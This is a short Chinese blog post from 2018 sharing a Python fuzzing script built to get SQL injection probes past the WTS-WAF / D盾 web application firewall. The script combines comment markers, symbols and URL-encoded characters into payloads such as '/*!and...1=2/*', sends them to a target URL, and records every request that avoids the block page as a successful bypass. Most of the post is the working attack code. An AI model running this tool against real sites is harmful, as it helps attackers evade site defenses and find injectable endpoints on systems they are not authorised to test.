简单bypass过狗脚本
前言
国庆回到家,当然要搞事对不对。搞事就要嗨皮,嗨皮就是要战歌,总之很皮就对了
(稽不可言)
正文
我这里写的是一个针对WTS-WAF的,这个脚本是思路也很简单
1.创建几个fuzz的列表然后加在一起
2.遍历多几次和生成字典一样
3.发送请求判断是否有关键词存在
4.没有则成功过了
代码:
import requests
import time
start=time.time()
xj=open('save.txt','w')
xj.close()
def by_pass():
filter_a='D盾_拦截提示'
filter_b='浏览器安全检查中.....请稍后'
user=input('url:')
url='{}%20'.format(user.strip())
headers={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36'}
Fuzz_a = ['/*!', '*/', '/**/', '/', '?', '~', '!', '.', '%', '-', '*', '+', '=']
Fuzz_b = ['']
Fuzz_c = ['%0a', '%0b', '%0c', '%0d', '%0e', '%0f', '%0h', '%0i', '%0j']
fuzz=Fuzz_a+Fuzz_b+Fuzz_c
for a in fuzz:
for b in fuzz:
for c in fuzz:
payload='/*!and'+a+b+c+'1=2/*'
urls=url.strip()+payload.strip()
try:
reqt=requests.get(url=urls,headers=headers)
if filter_a in reqt.content.decode('utf-8') and filter_b in reqt.content.decode('utf-8'):
print('[-] Over dog failure:{}'.format(reqt.url))
elif not filter_a in reqt.content.decode('utf-8') and not filter_b in reqt.content.decode('utf-8'):
print("[*] Pass the dog's success:{}".format(reqt.url))
print("[*] Pass the dog's success:{}".format(reqt.url),file=open('save.txt','a'))
except Exception as error:
print('[-] Error: {}'.format(error))
by_pass()
stop=time.time()
print('[!]time:{}'.format(start-stop))
测试结果对比:
fuzz脚本:
转载请声明:转自422926799.github.io
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:简单bypass过狗脚本
本文作者:九世
发布时间:2018-09-30, 21:50:31
最后更新:2019-04-19, 20:36:16
原始链接:http://jiushill.github.io/posts/77e68261.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。